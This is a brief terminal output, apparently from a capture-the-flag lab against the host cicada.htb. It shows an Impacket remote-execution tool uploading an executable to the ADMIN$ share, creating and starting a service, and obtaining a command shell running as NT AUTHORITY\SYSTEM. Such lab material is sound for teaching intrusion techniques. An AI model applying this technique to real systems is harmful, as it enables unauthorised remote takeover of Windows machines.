 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on cicada.htb.....
[*] Found writable share ADMIN$
[*] Uploading file TOyXVhWR.exe
[*] Opening SVCManager on cicada.htb.....
[*] Creating service Mhab on cicada.htb.....
[*] Starting service Mhab.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>